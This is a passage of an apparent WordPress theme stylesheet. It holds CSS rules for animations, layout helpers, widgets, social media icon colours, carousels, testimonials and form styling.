    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ==========================================================================
	HELPERS
	========================================================================== */
/* alignments */
.aligncenter {
  display: table;
  margin: auto;
  text-align: center;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* mobile alignments */
@media screen and (max-width: 767px) {
  .mobile_aligncenter {
    display: table;
    margin: auto;
    float: none;
    text-align: center;
  }

  .mobile_alignleft {
    float: left;
  }

  .mobile_alignright {
    float: right;
  }
}

/* img alignments */
img.alignleft,
.wp-caption.alignleft,
.imgeffect.alignleft,
.entry-thumbnail.alignleft {
  margin: 4px 20px 4px 2px;
}

img.alignright,
.wp-caption.alignright,
.imgeffect.alignright,
.entry-thumbnail.alignright {
  margin: 4px 2px 4px 20px;
}

img.aligncenter,
.wp-caption.aligncenter,
.imgeffect.aligncenter,
.entry-thumbnail.aligncenter {
  margin: 5px auto 10px;
}

/* responsive images */
#container img {
  max-width: 100%;
  height: auto;
}

/* WP Captions */
.wp-caption {
  text-align: center;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-style: solid;
  border-width: 1px;
  max-width: 100%;
}

.wp-caption img {
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  clear: both;
  display: block;
  padding: 8px 0 0 0;
  font-style: oblique;
}

.wp-caption.aligncenter {
  display: block;
}

/* wp image */
[class^="wp-image-"],
[class*=" wp-image-"] {
  max-width: 100%;
  height: auto;
}

/* margins */
.margin-t0 {
  margin-top: 0px;
}

.margin-t1 {
  margin-top: 1px;
}

.margin-t10 {
  margin-top: 10px;
}

.margin-t15 {
  margin-top: 15px;
}

.margin-t20 {
  margin-top: 20px;
}

.margin-t30 {
  margin-top: 30px;
}

.margin-t40 {
  margin-top: 40px;
}

.margin-t50 {
  margin-top: 50px;
}

.margin-t60 {
  margin-top: 60px;
}

.margin-t70 {
  margin-top: 70px;
}

.margin-t80 {
  margin-top: 80px;
}

.margin-b0 {
  margin-bottom: 10px;
}

.margin-b10 {
  margin-bottom: 10px;
}

.margin-b15 {
  margin-bottom: 15px;
}

.margin-b20 {
  margin-bottom: 20px;
}

.margin-b30 {
  margin-bottom: 30px;
}

.margin-b40 {
  margin-bottom: 40px;
}

.margin-b50 {
  margin-bottom: 50px;
}

.margin-b60 {
  margin-bottom: 60px;
}

.margin-b70 {
  margin-bottom: 70px;
}

.margin-b80 {
  margin-bottom: 80px;
}

.margin-b0 {
  margin-bottom: 0;
}

.margin-l0 {
  margin-left: 0;
}

.margin-r0 {
  margin-right: 0;
}

/* padding */
.padding-t0 {
  padding-top: 0px;
}

.padding-t1 {
  padding-top: 1px;
}

.padding-t10 {
  padding-top: 10px;
}

.padding-t20 {
  padding-top: 20px;
}

.padding-t30 {
  padding-top: 30px;
}

.padding-b0 {
  padding-bottom: 0px;
}

.padding-b10 {
  padding-bottom: 10px;
}

.padding-b20 {
  padding-bottom: 20px;
}

.padding-b30 {
  padding-bottom: 30px;
}

.padding-b40 {
  padding-bottom: 40px;
}

.padding-b0 {
  padding-bottom: 0;
}

.padding-t0 {
  padding-top: 0;
}

.padding-l0 {
  padding-left: 0;
}

.padding-r0 {
  padding-right: 0;
}

/* no margin no padding */
.nomargin {
  margin-left: 0 !important;
  margin-bottom: 0 !important;
  margin-right: 0 !important;
  margin-top: 0 !important;
}

.nopadding {
  padding-left: 0 !important;
  padding-bottom: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
}

.clear {
  clear: both;
  width: 100%;
}

.space {
  clear: both;
  width: 100%;
  position: relative;
  display: table;
}

/* responsive images */
.content img {
  max-width: 100%;
  display: block;
}

.responsive .content img {
  height: auto;
}

/* border box sizing  */
.box_sizing {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Responsive video container for embedded videos */
*:not(.wpb_video_wrapper)>.video-container {
  position: relative;
  padding-bottom: 56.25% !important;
  padding-top: 30px !important;
  height: auto;
  overflow: hidden;
}

*:not(.wpb_video_wrapper)>.video-container iframe,
*:not(.wpb_video_wrapper)>.video-container object,
*:not(.wpb_video_wrapper)>.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  direction: ltr;
}

.sticky,
.bypostauthor {
  display: block;
}

.gallery-caption {
  margin-top: 10px;
}

.content_row .gallery img {
  border: 2px solid rgba(0, 0, 0, 0.03) !important;
}

/* BG video */
#body-bg-video {
  bottom: 0;
  left: 0;
  position: fixed !important;
  right: 0;
  top: 0;
}

.layout2 #body-bg-video {
  z-index: 0;
}

.layout2 #body-bg-video {
  z-index: -1;
}

.admin-bar .lg-toolbar.group {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .lg-toolbar.group {
    top: 46px;
  }
}

.body-lock-scroll {
  overflow: hidden;
}

/* Customizer window messages for front end */
.customizer-notification {
  bottom: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
}

.customizer-notification .icon-attention-circle {
  animation: 2s ease 0s normal none infinite running slideInUp;
  float: right;
  font-size: 40px;
  color: #e10f0f;
}

.customizer-notification .customizer-notification-text {
  background: #e10f0f;
  color: #ffffff;
  display: none;
  font-size: 16px;
  padding: 40px;
}

.customizer-notification:hover .customizer-notification-text {
  display: block;
}

.customizer-notification:hover .icon-attention-circle {
  animation: none;
  color: #ffffff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Gutenberg
   ========================================================================== */
#container .wp-block-gallery.is-cropped .blocks-gallery-image a,
#container .wp-block-gallery.is-cropped .blocks-gallery-image img,
#container .wp-block-gallery.is-cropped .blocks-gallery-item a,
#container .wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: 100%;
}

.entry-content .alignleft {
  margin-right: 30px;
}

.entry-content .alignright {
  margin-left: 30px;
}

/* ==========================================================================
   WIDGETS
   ========================================================================== */
.widgets_holder .widget {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

.widgets_holder .widget:first-child {
  border-width: 0;
}

.widget>ul,
.widget .menu {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.widget>ul>li>ul,
.widget>ul>li>.sub-menu,
.widget>ul>li>.children,
.widget .menu>li>ul,
.widget .menu>li>.sub-menu,
.widget .menu>li>.children {
  border-style: solid;
  border-width: 0 0 0 1px;
  padding-left: 15px;
}

.widget>ul ul,
.widget .menu ul {
  list-style: none;
  padding-left: 15px;
  margin: 5px 0;
}

.widget>ul>li,
.widget .menu>li {
  line-height: 160%;
}

.widget>ul>li a,
.widget .menu>li a {
  text-decoration: none;
}

.widget>ul>li a:hover,
.widget .menu>li a:hover {
  text-decoration: underline;
}

.widget .sub-menu li a,
.widget .children li a {
  position: relative;
}

.widget .sub-menu li a:after,
.widget .children li a:after {
  content: "";
  height: 1px;
  left: 0;
  margin-left: -63px;
  position: absolute;
  top: 50%;
  width: 55px;
}

.widget #loginform label,
.widget .login label {
  width: 100%;
  display: block;
  text-align: left;
}

/* search widget */
.wp-search-form li {
  position: relative;
}

.wp-search-form span {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  opacity: 0.3;
  position: absolute;
  right: 0;
  text-align: center;
  top: 1px;
  width: 40px;
}

.wp-search-form span:hover {
  opacity: 1;
}

.wp-search-form input {
  width: 100%;
  padding-right: 40px !important;
}

/* widget titles */
.sidebar-widgets .widget,
.footer_widgets .widget,
.wpb_widgetised_column .widget,
.sidebar .widget,
#tools .widget {
  margin-bottom: 0;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  letter-spacing: 1px;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  position: relative;
  padding-bottom: 10px;
}

.sidebar-widgets .widget>h5:after,
.footer_widgets .widget>h5:after,
.wpb_widgetised_column .widget>h5:after,
.sidebar .widget>h5:after,
#tools .widget>h5:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
}

/* Composer widgets */
.wpb_widgetised_column .widget {
  margin-bottom: 25px;
}

/* Latest Posts */
.widget_latest_posts>div,
.widget_popular_posts>div {
  margin-bottom: 15px;
}

.widget_latest_posts>div:before,
.widget_latest_posts>div:after,
.widget_popular_posts>div:before,
.widget_popular_posts>div:after {
  content: " ";
  display: table;
}

.widget_latest_posts>div:after,
.widget_popular_posts>div:after {
  clear: both;
}

.widget_latest_posts .post-thumb,
.widget_popular_posts .post-thumb {
  float: left;
  margin-right: 10px;
}

.widget_latest_posts .meta,
.widget_popular_posts .meta {
  display: block;
  letter-spacing: 1px;
  font-size: 11px;
}

.widget_latest_posts .meta a,
.widget_popular_posts .meta a {
  text-decoration: none;
}

.widget_latest_posts p:last-child,
.widget_popular_posts p:last-child {
  margin-bottom: 0;
}

.widget_latest_posts .title,
.widget_popular_posts .title {
  text-decoration: none;
}

.widget_latest_posts .title:hover,
.widget_popular_posts .title:hover {
  text-decoration: underline;
}

.widget_latest_posts .icon-comment-empty,
.widget_popular_posts .icon-comment-empty {
  margin-right: 2px;
}

/* left side widgets holder */
.widgets_holder.sidebar-widgets .widget {
  padding: 20px;
}

/* WP calendar */
.widget_calendar table {
  width: 100%;
}

/* tag clound */
.widget_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* flickr */
.flickr_thumbs {
  margin: 10px 0 10px 0 !important;
  padding: 0;
  overflow: hidden;
  border: 0 !important;
  background: none !important;
}

.flickr_thumbs li {
  list-style: none;
  float: left;
  margin: 0 2% 2% 0 !important;
  padding: 0 !important;
  border: 0 !important;
  background: none !important;
  width: 31%;
}

.flickr_thumbs li img {
  display: block;
}

.flickr_thumbs li a img {
  border: none;
  width: 100%;
}

.flickr_thumbs li .frame {
  margin: 0 !important;
  padding: 5px !important;
}

.flickr_thumbs li.hide {
  display: none;
}

.flickr_thumbs li:hover img {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.rt-category-tree {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.rt-category-tree .has-children {
  padding-right: 20px;
}

.rt-category-tree .has-children>span {
  cursor: pointer;
  position: absolute;
  right: 0;
  font-size: 0.8em;
}

.rt-category-tree .has-children>span:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .has-children>span:hover {
  opacity: 0.4;
}

.rt-category-tree li>ul {
  display: none;
}

.rt-category-tree .current-cat-ancestor>span:before,
.rt-category-tree .current-cat>span:before,
.rt-category-tree .active>span:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .current-cat-ancestor>ul,
.rt-category-tree .current-cat>ul,
.rt-category-tree .active>ul {
  display: block;
}

.rtl .rt-category-tree .has-children>span {
  left: 0;
  right: auto;
}

/* ==========================================================================
   BREADCRUMB MENU
   ========================================================================== */
.breadcrumb {
  font-weight: normal;
  font-size: 11px;
  text-align: left;
  clear: both;
  position: relative;
  display: block;
  padding: 5px 25px;
  margin: 0 -25px;
  line-height: 100%;
}

.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}

.breadcrumb:after {
  clear: both;
}

.breadcrumb ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumb li {
  display: inline;
}

.breadcrumb div {
  display: inline;
}

.breadcrumb a {
  text-decoration: none;
}

.breadcrumb a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.breadcrumb a.icon-home:before {
  margin-right: 5px;
  line-height: 100%;
  margin-left: 0;
  text-align: left;
}

.breadcrumb span:before {
  width: auto;
}

.sub_page_header.center-style .breadcrumb {
  margin: auto;
  max-width: 100%;
  text-align: center;
}

/* ==========================================================================
   PAGINATION
   ========================================================================== */
.paging_wrapper {
  text-align: center;
  display: block;
  clear: both;
}

.paging_wrapper>.page-numbers {
  display: inline-table;
  margin: 0;
  padding: 0;
  position: relative;
  list-style-type: none;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
}

.paging_wrapper>.page-numbers li {
  display: inline;
  float: left;
}

.paging_wrapper>.page-numbers a,
.paging_wrapper>.page-numbers li>span {
  border: 0;
  overflow: hidden;
  line-height: 200%;
  display: block;
  text-align: center;
  text-decoration: none;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 1px 0 0;
  border-color: inherit;
}

.paging_wrapper>.page-numbers li:last-child a,
.paging_wrapper>.page-numbers li:last-child>span {
  border-width: 0;
}

.paging_wrapper>.page-numbers .prev,
.paging_wrapper>.page-numbers .next {
  padding: 0 15px;
}

.paging_wrapper>.page-numbers .current,
.paging_wrapper>.page-numbers .dots {
  text-decoration: none;
  padding: 0 15px;
}

.paging_wrapper>.page-numbers a:hover,
.paging_wrapper>.page-numbers .current {
  text-decoration: none;
}

/* ==========================================================================
   SOCIAL MEDIA ICONS
   ========================================================================== */
/* social media holder */
ul.social_media {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  display: inline-block;
  overflow: visible !important;
}

ul.social_media li {
  float: left;
  width: 24px;
  height: 24px;
  margin: 0 4px 4px 0;
  border: 0;
}

/* first & last items */
.social_media li:first-child,
#top_bar .social_media li:first-child {
  margin-left: 0;
}

.social_media li:last-child,
#top_bar .social_media li:last-child {
  margin-right: 0;
}

/* item link */
ul.social_media>li>a {
  display: block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  text-decoration: none !important;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

/* hover position */
ul.social_media>li>a:hover {
  color: #fff;
  height: 29px;
  margin-top: -5px;
  text-decoration: none !important;
}

/* item desc */
.social_media li span {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: none;
  width: 100%;
  position: absolute;
  left: 0;
  text-align: center;
  font-size: 11px;
  line-height: 140%;
  text-decoration: none;
  top: -45px;
  padding: 4px 0px;
  cursor: default;
  position: absolute;
  text-indent: 0;
  color: #fff;
  z-index: -999;
  -webkit-transition: top .2s;
  -moz-transition: top .2s;
  -o-transition: top .2s;
  transition: top .2s;
  font-family: arial;
}

/* item desc hover position */
.social_media li:hover span {
  top: -28px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  z-index: 999;
  min-width: 70px;
}

.social_media [class^="icon-"]:before,
.social_media [class*=" icon-"]:before {
  margin-left: 1.5px;
  line-height: 24px;
}

/* social media colors */
.social_media li:hover a,
.social_media li:hover span {
  background-color: #bbb;
}

/*unbranded*/
.social_media li.facebook:hover a,
.social_media li.facebook:hover span {
  background-color: #3B5998 !important;
}

.social_media li.twitter:hover a,
.social_media li.twitter:hover span {
  background-color: #000 !important;
}

.social_media li.gplus:hover a,
.social_media li.gplus:hover span {
  background-color: #e3614a !important;
}

.social_media li.flickr:hover a,
.social_media li.flickr:hover span {
  background-color: #ff3092 !important;
}

.social_media li.mail:hover a,
.social_media li.mail:hover span {
  background-color: #999 !important;
}

.social_media li.lastfm:hover a,
.social_media li.lastfm:hover span {
  background-color: #da260e !important;
}

.social_media li.dribbble:hover a,
.social_media li.dribbble:hover span {
  background-color: #EA4C89 !important;
}

.social_media li.linkedin:hover a,
.social_media li.linkedin:hover span {
  background-color: #006e99 !important;
}

.social_media li.vimeo:hover a,
.social_media li.vimeo:hover span {
  background-color: #0ec4ef !important;
}

.social_media li.youtube-play:hover a,
.social_media li.youtube-play:hover span {
  background-color: #f3554f !important;
}

.social_media li.instagram:hover a,
.social_media li.instagram:hover span {
  background-color: #7b6455 !important;
}

.social_media li.behance:hover a,
.social_media li.behance:hover span {
  background-color: #228cff !important;
}

.social_media li.dropbox:hover a,
.social_media li.dropbox:hover span {
  background-color: #499dd6 !important;
}

.social_media li.picasa:hover a,
.social_media li.picasa:hover span {
  background-color: #aa7bbc !important;
}

.social_media li.rss:hover a,
.social_media li.rss:hover span {
  background-color: #fd8900 !important;
}

.social_media li.skype:hover a,
.social_media li.skype:hover span {
  background-color: #00b0e1 !important;
}

.social_media li.stumbleupon:hover a,
.social_media li.stumbleupon:hover span {
  background-color: #6cc977 !important;
}

.social_media li.pinterest:hover a,
.social_media li.pinterest:hover span {
  background-color: #d62930 !important;
}

.social_media li.github:hover a,
.social_media li.github:hover span {
  background-color: #888 !important;
}

.social_media li.tumblr:hover a,
.social_media li.tumblr:hover span {
  background-color: #456885 !important;
}

.social_media li.spotify:hover a,
.social_media li.spotify:hover span {
  background-color: #afd102 !important;
}

.social_media li.evernote:hover a,
.social_media li.evernote:hover span {
  background-color: #6fbd45 !important;
}

.social_media li.flattr:hover a,
.social_media li.flattr:hover span {
  background-color: #f7af30 !important;
}

.social_media li.paypal:hover a,
.social_media li.paypal:hover span {
  background-color: #003f70 !important;
}

.social_media li.vkontakte:hover a,
.social_media li.vkontakte:hover span {
  background-color: #2f6893 !important;
}

.social_media li.soundcloud:hover a,
.social_media li.soundcloud:hover span {
  background-color: #F76700 !important;
}

.social_media li.foursquare:hover a,
.social_media li.foursquare:hover span {
  background-color: #24b2ed !important;
}

.social_media li.delicious:hover a,
.social_media li.delicious:hover span {
  background-color: #3399ff !important;
}

.social_media li.forrst:hover a,
.social_media li.forrst:hover span {
  background-color: #5a9967 !important;
}

.social_media li.ebay:hover a,
.social_media li.ebay:hover span {
  background-color: #dd3b4a !important;
}

.social_media li.android:hover a,
.social_media li.android:hover span {
  background-color: #80bd01 !important;
}

.social_media li.xing:hover a,
.social_media li.xing:hover span {
  background-color: #d2d600 !important;
}

.social_media li.reddit:hover a,
.social_media li.reddit:hover span {
  background-color: orangered !important;
}

.social_media li.digg:hover a,
.social_media li.digg:hover span {
  background-color: black !important;
}

.social_media li.macstore:hover a,
.social_media li.macstore:hover span {
  background-color: #1bbdfb !important;
}

.social_media li.myspace:hover a,
.social_media li.myspace:hover span {
  background-color: #0911a4 !important;
}

.social_media li.amazon:hover a,
.social_media li.amazon:hover span {
  background-color: #f59318 !important;
}

.social_media li.stackoverflow:hover a,
.social_media li.stackoverflow:hover span {
  background-color: #fe7a15 !important;
}

.social_media li.slideshare:hover a,
.social_media li.slideshare:hover span {
  background-color: #0479B6 !important;
}

.social_media li.sina-weibo:hover a,
.social_media li.sina-weibo:hover span {
  background-color: #E6162D !important;
}

.social_media li.odnoklassniki:hover a,
.social_media li.odnoklassniki:hover span {
  background-color: #f58221 !important;
}

.social_media li.whatsapp:hover a,
.social_media li.whatsapp:hover span {
  background-color: #2db742 !important;
}

.social_media li.telegram:hover a,
.social_media li.telegram:hover span {
  background-color: #2ea5de !important;
}

.social_media li.discord:hover a,
.social_media li.discord:hover span {
  background-color: #7289da !important;
}

.social_media li.twitch:hover a,
.social_media li.twitch:hover span {
  background-color: #6441a5 !important;
}

.social_media li.snapchat:hover a,
.social_media li.snapchat:hover span {
  background-color: #000 !important;
}

.social_media li.tiktok:hover a,
.social_media li.tiktok:hover span {
  background-color: #69C9D0 !important;
}

/* in topbar */
.topbar-widget>.social_media>li>a,
.topbar-widget>.social_media>li,
.topbar-widget>.social_media>li>a:hover,
.topbar-widget>.social_media>li:hover a,
.header-widget>.social_media>li>a,
.header-widget>.social_media>li,
.header-widget>.social_media>li>a:hover,
.header-widget>.social_media>li:hover a {
  width: inherit;
  height: inherit;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  background-color: transparent !important;
}

.topbar-widget>.social_media li:hover span,
.header-widget>.social_media li:hover span {
  display: none !important;
}

.topbar-widget .social_media>li:hover,
.header-widget .social_media>li:hover {
  opacity: 0.8;
}

/* social share */
.social_share_holder {
  position: relative;
}

.social_share_holder .share_text {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 10px;
}

.social_share_holder .icon-share:after {
  border-style: solid;
  border-width: 1px 0 0 0;
  content: "";
  margin-left: 10px;
  position: absolute;
  width: 100%;
  top: 50%;
}

.social_share_holder .social_media li {
  margin: 0 3px 4px 0;
}

.social_share_holder .social_media li:last-child {
  margin: 0;
}

/* social share in single posts */
.post-title-holder .social_share_holder {
  margin-top: 10px;
  text-align: right;
}

.post-title-holder .social_share_holder .share_text {
  display: inline-block;
  margin: 0 10px 5px 0;
}

.post-title-holder .social_share_holder .icon-share:after {
  content: none;
}

/* ==========================================================================
   CAROUSELS
   ========================================================================== */
/* carousel holder */
.carousel-holder {
  position: relative;
}

.owl-carousel {
  overflow: hidden;
  position: relative;
}

/* navigation */
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav div {
  position: absolute;
  top: 50%;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  padding: 10px;
  margin-top: -20px;
  font-size: 14px;
  cursor: pointer;
}

.owl-carousel .owl-nav div.disabled {
  opacity: 0.3;
}

.owl-carousel .owl-nav .owl-next {
  right: -40px;
}

.owl-carousel .owl-nav .owl-prev {
  left: -40px;
}

/* hover state */
.owl-carousel:hover .owl-nav div {
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: 0;
}

/* dots */
.dots-holder {
  position: absolute;
  right: -17px;
  top: 0;
}

.dots-holder>div {
  zoom: 1;
}

.dots-holder>div span {
  cursor: pointer;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 0 4px 0 !important;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}

.rt-image-carousel .owl-carousel .owl-item img {
  width: auto;
  margin: auto;
  transform-style: initial;
}

/* ==========================================================================
   TESTIMONIALS
   ========================================================================== */
.testimonial.col-md-12 {
  font-size: 16px;
}

/* client image */
.client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
  border-radius: 50%;
  border-width: 1px 0 1px 0;
  border-style: solid;
  background-color: rgba(255, 255, 255, 0.11);
}

/* client info */
.client_info {
  font-style: italic;
  font-size: 13px;
  display: block;
}

/* quotes */
.testimonial .text .icon-quote-right {
  font-size: 20px;
  margin-top: 2px;
  padding-left: 6px;
  position: absolute;
}

.testimonial .text .icon-quote-left {
  font-size: 20px;
  padding-right: 6px;
}

/* testimonial left aligned text */
.testimonials.left .testimonial.col-md-12 {
  padding: 0;
}

.testimonials.left .testimonial .with_image.text {
  margin-left: 140px;
}

.testimonials.left .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
}

.testimonials.left .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
}

/* testimonials centered */
.testimonials.center {
  text-align: center;
  padding: 20px;
}

.testimonials.center .text {
  margin-left: 0;
}

.testimonials.center .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: none;
  clear: both;
}

.testimonials.center .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
  float: left;
}

/* testimonials centered big text */
.testimonials.center.big {
  font-size: 20px;
  /* client info */
}

.testimonials.center.big .client_info {
  font-size: 15px;
}

/* testimonial carousel (center) */
.testimonial-carousel.center {
  padding: 0;
}

.testimonial-carousel.center .testimonial.item {
  width: 90%;
  margin: auto;
}

/* ==========================================================================
   FORMS
   ========================================================================== */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  margin: 0;
  font-size: 14px;
  font-family: arial;
}

.label,
label {
  font-size: 100%;
  font-weight: auto;
  line-height: 2.2em;
  text-align: center;
  white-space: nowrap;
}

input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="search"],
textarea,
select,
.select2-container .select2-choice {
  padding: 12px 10px;
  border-width: 1px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.02);
  line-height: 100%;
  height: 42px;
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}

input:focus,
textarea:focus,
select:focus {
  background-color: transparent;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.03);
  outline: none;
}

button:focus {
  outline: none;
}

select,
form .customselect {
  padding: 10px;
}

textarea {
  line-height: 1.4em;
  padding: 11px 10px;
  height: auto;
}

input[type="submit"],
input[type="button"] {
  border-width: 0;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 12px 20px;
  height: 42px;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  line-height: 1;
}

/* Contact Form (native)
   ========================================================================== */
.rt_form label {
  display: none;
  text-align: left;
}

.rt_form>ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.rt_form>ul>.form-input {
  margin-bottom: 10px;
}

.rt_form>ul .security-question,
.rt_form>ul .submit-button {
  float: left;
  margin-right: 10px;
}

.rt_form>ul #name,
.rt_form>ul #email,
.rt_form>ul #message {
  width: 100%;
}

.rt_form>ul #math {
  max-width: 55px;
}

.rt_form .error {
  border-color: red;
}

.rt_form .loading {
  background: url(../../images/loading.gif) center center no-repeat;
  display: none;
  width: 40px;
  height: 45px;
  float: right;
}

.rt_form .comment-form-cookies-consent {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.rt_form .confirm-label,
.rt_form .comment-form-cookies-consent label {
  margin-left: 10px;
  display: inline;
  white-space: normal;
  line-height: 1em;
}

.rt_form #confirm.error {
  box-shadow: 0 0 0 2px red !important;
}

/* Contact Form 7 (plugin)
   ========================================================================== */
.wpcf7 input[type="text"],
.wpcf7 input[type="input"],
.wpcf7 input[type="password"],
.wpcf7 input[type="email"],
.wpcf7 input[type="date"],
.wpcf7 input[type="time"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="month"],
.wpcf7 input[type="number"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 textarea,
.wpcf7 select {
  width: 100%;
}

.wpcf7 .wpcf7-list-item.first,
.wpcf7 .wpcf7-response-output {
  margin-left: 0;
}

/* Gravity Forms (plugin)
   ========================================================================== */
.gform_wrapper div input[type="text"],
.gform_wrapper div input[type="input"],
.gform_wrapper div input[type="password"],
.gform_wrapper div input[type="email"],
.gform_wrapper div input[type="date"],
.gform_wrapper div input[type="time"],
.gform_wrapper div input[type="datetime-local"],
.gform_wrapper div input[type="month"],
.gform_wrapper div input[type="number"],
.gform_wrapper div input[type="url"],
.gform_wrapper div input[type="tel"],
.gform_wrapper div input.medium {
  margin: 0;
  padding: 5px 10px;
  font-size: 14px;
}

.gform_wrapper div select[multiple],
.gform_wrapper div select[size] {
  margin: 0 !important;
  padding: 10px;
  font-size: 14px;
}

.gform_wrapper div textarea {
  margin: 0;
  line-height: 1.4em;
  padding: 11px 10px;
  font-size: 14px;
}

.gform_wrapper div .ginput_container label {
  text-align: left;
}

.gform_wrapper div .gfield_label {
  text-align: left;
}

.gform_wrapper div .gfield_date_dropdown_month select,
.gform_wrapper div .gfield_date_dropdown_day select,
.gform_wrapper div .gfield_date_dropdown_year select {
  padding-right: 45px;
}

/* Ninja Forms
   ========================================================================== */
.ninja-forms-form .label-above label {
  text-align: left;
}

.ninja-forms-form .ninja-forms-field-error {
  color: red;
}

/* ==========================================================================
   TABLES
   ========================================================================== */
table:not(.table):not(.ui-datepicker-calendar):not(.variations) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>td,
